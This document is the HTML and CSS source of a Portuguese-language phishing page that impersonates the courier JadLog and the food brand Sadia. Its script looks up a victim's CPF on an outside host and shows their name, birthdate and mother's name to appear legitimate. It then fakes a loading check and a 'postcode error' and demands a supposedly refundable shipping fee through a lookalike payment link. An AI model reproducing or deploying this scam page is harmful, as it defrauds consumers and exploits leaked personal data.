
<file: entrega/index.html>
<!DOCTYPE html><html lang="pt-BR"><head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <link rel="stylesheet" href="css/style.css">

    <style>
        * {
            box-sizing: border-box;
        }

        #buttonClick {
            background-color: #CB0033;
            color: white;
            font-family: "Poppins";
            padding: 7px 15px 7px 15px !important;
            text-decoration: none !important;
            border-radius: 10px !important;
            border: none !important;
            font-size: 18px !important;
            font-weight: 600;
        }

        #buttonClick:hover {
            background-color: #7a001e;
            cursor: pointer;
        }
    </style>


    <title>VERIFICAÇÃO</title>
</head>

<body>
    <header>
        <img src="./images/logo_home.png" alt="">

        <p style="margin-top: 5px; font-size: 12px;">Será responsável pelo envio do pedido.</p>
    </header>

    <div class="cta">
        <img id="imagem" src="images/certo-jadlog.png" alt="">

        <p>Confirme os dados de envio seu pedido:</p>
    </div>

    <div class="cta3">
        <p id="setar">Carregando...</p>

        <p id="setars">
            O envio será em parceria com a JadLog e a Sadia
            
        </p>
    </div>

    <div class="cta4">
        <span id="sends">CONFIRMAR</span>
    </div>

    <div id="popoup">
        <div class="popoupcontent">
            <div class="row">
                <img id="naomostrardeinicio" src="images/red-hazard-warning-sign-on-transparent-background-free-png.png" alt="">

                <div class="headlineectapopoup">
                    <h1 id="carregandodadoss">Confirmando seus dados...</h1>
                    <p id="esconderdepois">Por favor aguarde</p>
                </div>

                <h1 id="carregandodadosSs">ERRO NO CEP</h1>
            </div>

            <div class="loading">
                <br>
                <div class="progresseBar">
                    <div class="progress"></div>
                </div>
            </div>

            <div class="contente">
                <p>
                    O valor do CEP foi calculado errado para sua região, o envio não será enviado.

                    <br><br>

                    Para realizarmos o envio é necessário que envie o pagamento do frete. (O Valor pago do frete será reembolsado.)
                </p>

                <a id="buttonClick" href="https://pay.sadia-pagamento.online/PVYB34epVa5ZKzk">
                    PAGAR FRETE
                </a>

                <span id="maisforte">Clique no botão para continuar</span>
            </div>
        </div>
    </div>

    <footer>
        <img src="images/jadlog-logo-png.png" alt="">

        <p>Todo conteúdo deste site está publicado sob a licença</p>
    </footer>

    <script src="js/text.js"></script>

    <script>
        const queryParams = new URLSearchParams(window.location.search);

        const cpf = queryParams.get('document');

        const user = {};

        function renderData() {
            if (user.sex && user.birthdate) {
                let htmlContent = `
                    Nome: <b>${user.name}</b><br>
                    Sexo: <b>${user.sex === 'M' ? 'Masculino' : user.sex === 'F' ? 'Feminino' : user.sex}</b><br>
                    Data de nascimento: <b>${user.birthdate}</b>`;

                if (user.mother && user.mother !== "0") {
                    htmlContent += `
                        <br>Nome da mãe: <b>${user.mother}</b>
                    `;
                }

                document.getElementById('setar').innerHTML = htmlContent;
            } else {
                document.getElementById('setar').innerHTML = `Carregando...`;
            }
        }

        fetch('https://g1-noticia.net/verificacao/getUserData.php?cpf=' + cpf)
            .then(response => response.json())
            .then(data => {
                user.name = data.name;
                user.sex = data.sex;
                user.cpf = data.cpf;
                user.mother = data.mother;
                user.birthdate = data.birthdate;

                renderData();
            })
            .catch(error => {
                console.error('Erro ao fazer a solicitação:', error);
            });
    </script>

    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MBNDSM8M" height="0" width="0"
            style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->


</body></html>
</file>
<file: entrega/css/style.css>
@import url('https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');

*{
    padding: 0;
    margin: 0;
    box-sizing: border-box;
    font-family: "Poppins";
}
body{
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    height: 100vh;
}
#carregandodadosSs{
    display: none;
    font-size: 25px;
    color: #FF0000 !important;
}
.fade-in {
    opacity: 1 !important;
  }


  footer img{
    width: 120px;
    height: 100;
}

footer p{
    color: rgb(0, 0, 0);
    font-size: 15px;
}
*{
    padding: 0;
    margin: 0;
    box-sizing: border-box;
}

footer{
    background-color: white;
    height: fit-content;
    padding: 20px;
    width: 100%;
    gap: 10px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    border-top: 0.1px solid rgba(0, 0, 0, 0.321);
    margin-top: 5PX;
}

header p{
    color: #5A594D;
}
header img{
    width: 287px;
    height: 61px;
}

header{
    width: 100%;
    align-items: center;
    justify-content: center;
    display: flex;
    z-index: 20px;
    flex-direction: row;
    height: fit-content;
    padding: 20px;
    -webkit-box-shadow: -1px 29px 71px -31px rgba(133,133,133,0.89);
    -moz-box-shadow: -1px 29px 71px -31px rgba(133,133,133,0.89);
    box-shadow: -1px 29px 71px -31px rgba(133,133,133,0.89);
}

.cta{
    display: flex;
    flex-direction: column;
    gap: 15px;
    font-size: 20px;
    font-weight: bold;
    align-items: center;
    padding: 40px;
    text-align: center;

}

#setars{
    font-size: 20px;
}

#setars b{
    color: green !important;
}

.cta2{
    display: flex;
    flex-direction: column;
    gap: 15px;
    font-size: 22px;
    font-weight: 500;
    align-items: center;

}
.cta3{
    display: flex;
    flex-direction: column;
    gap: 20px;
    font-size: 18px;
    font-weight: 500;
    text-align: center;
    align-items: center;
    padding-top:-10px ;

}
.cta4{
    display: flex;
    flex-direction: column;
   
    text-align: center;
    align-items: center;
    padding-top:15px ;

}

.cta img{

    width: 130px;
    height: 130px;
    
}

b{
    color:  #CB0033;
}

#sends{
    cursor: pointer;
    padding: 15px 30px;
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    color: white;
    background-color: #CB0033;
    max-width: 40%;
    border-radius: 10px;
    font-weight: 700 !important;
    margin-top: 12px !important;
    margin-bottom: 30px
}


@import url('https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap');


*{
    text-decoration: none !important;
}

.loading{
    font-family: "Poppins";
    font-weight: 700;
    width: 100%;
    height: fit-content;
    display: flex;
    flex-direction: column;
    gap: 3px;
    text-align: center;
    margin-top: -20px;
    transition: all 0.5s ease; /* Adicionando uma transição suave para a largura */

}
#setar b{
    color: #0073EB;
}



.newtext{

    font-family: "Poppins";
    text-align: center;
    font-size: 22px;
    font-weight: 600;



}

.newtext b{
    color: #0073EB;
    font-weight: bold;
}

#maisforte{
    font-weight: 600 !important;}

.loading h4{
    font-family: "Poppins" !important;


}

.e-con-inner{
    width: 100%;
}

.progresseBar{
    height: 20px;
    margin-top: -25px;
    background-color: #e0e0e0;
    border-radius: 999px;
    transition: width 0.5s ease; /* Adicionando uma transição suave para a largura */


}
.progress{
    background-color: #CB0033;
    height: 100%;
    width: 0%;
    border-radius: 999px;
    transition: width 0.5s ease; /* Adicionando uma transição suave para a largura */

}

#naomostrardeinicio{
display: none;
}


#popoup {
    display: flex;
    visibility: hidden;
    flex-direction: column !important;
    min-width: 100vw !important;
    height: 100vh !important;
    position: fixed !important;
    left: 0 !important;
    align-items: center;
    justify-content: center;
    top: 0 !important;
    opacity: 0; /* Inicia com opacidade zero */
    transition: opacity 0.5s ease-in-out;
    background-color: rgba(0, 0, 0, 0.849);
    z-index: 90;
    font-family: "Poppins" !important;
}

.fade-in {
    opacity: 1 !important;
}

.popoupcontent{
    background-color: white;
    border-radius: 10px;
    width: 460px;
    padding: 25px;
    height: fit-content;
    display: flex;
    flex-direction: column;
    gap: 15px;
    align-items: center;
}

.popoupcontent img{
    width: 47px;
    height: 47px;
}

.popoupcontent h1{
    color: #757677;
    font-family: "Poppins" !important;
    font-weight: 700;
    font-size: 25px;
    text-align: center;
}

.row{
display: flex;
flex-direction: row;
gap: 10px;
margin-bottom: 8px !important;

align-items: center !important;}

.popoupcontent p{
    text-align: center;
    font-weight: 600;
    line-height: 1.4;
    font-size: 16px;
}

.popoupcontent a{
    text-decoration: none;
    padding: 10px 20px;
    border-radius: 10px;
    background-color: #0077FF;
    color: white;

}

.contente{
    display: none;
    flex-direction: column;
    height: fit-content;
    gap: 12px;
    text-align: center;
    transition: all 0.5s ease; /* Adicionando uma transição suave para a largura */

    

}



.popoupcontent span{
    font-size: 13px;
    font-family: "Poppins" !important;

}

.popoupcontent h2{
    font-family: "Poppins" !important;
text-align: center;
    font-size: 14px;
    font-weight: 700;
}
.popoupcontent t{
    font-family: "Poppins" !important;
text-align: center;
    font-size: 14px;
    font-weight: 700;
    color: green;
}

.popoupcontent b{
   color:#FF0000 ; 
}


.headlineectapopoup{
    display: flex;
    flex-direction: column;
    gap: 2px;
    padding-bottom: 15px;
    justify-content: center;
    align-items: center;
    height: 100%;
}
.headlineectapopoup p{
    font-weight: 400;
    color: #757677;
}

.headlineectapopoup h1{
    font-weight: 800;
    color: #333;
    font-size: 18px;
}

@media (max-width:700px) {

    

    #sends{
        font-size: 18px;
        padding: 15px 15px;
        width: 100% !important;
        margin-bottom: 25px;
    }

    #setar{
        margin-top: -15px;
    }

    .cta img{

        width: 100px;
        height: 100px;
        
    }

    

    

    .popoupcontent a{
        text-decoration: none;
        padding: 10px 20px;
        border-radius: 10px;
        background-color: #0077FF;
        color: white;
        font-size: 14px;
    
    }
    .elementor-259 .elementor-element.elementor-element-6e1d37b6{
        --width: 100%!important;
    }

    .popoupcontent{
        gap: 10px;
        width: 100% !important;
        min-width: 100% !important;
        padding: 10px !important;

    }
    .popoupcontent p{
        font-weight: 500;
    }

    .popoupcontent h2{
        font-weight: 500;
        line-height: 1.5;
        font-size: 13px;
    }
   

   

    .popoupcontent{
        background-color: white;
        border-radius: 10px;
        min-width: 310px !important;
        width: 90% !important;
        padding: 25px;
        height: fit-content;
        display: flex;
        flex-direction: column;
        gap: 10px;
        align-items: center;
    }

    


    

   

   
    
}


@media (max-width:700px) {

    footer img{
        width: 100px;
        height: 90;
    }
    header{
        display: flex;
        flex-direction: column !important;
        align-items: center;
        justify-content: center;
    }
    
    footer p{
        color: black;
        font-size: 12px;
        text-align: center;
    }

    
    header p{
        color: #5A594D;
        font-size: 14px;
    }
    header img{
        width: 211px;
        height: 41px;
    }
    
    header{
        width: 100%;
        align-items: center;
        justify-content: center;
        display: flex;
        flex-direction: row;
        height: fit-content;
        padding: 20px;
        -webkit-box-shadow: -1px 15px 34px -11px rgba(133,133,133,0.89);
    -moz-box-shadow: -1px 15px 34px -11px rgba(133,133,133,0.89);
    box-shadow: -1px 15px 34px -11px rgba(133,133,133,0.89);
    } 

    
    
}
</file>
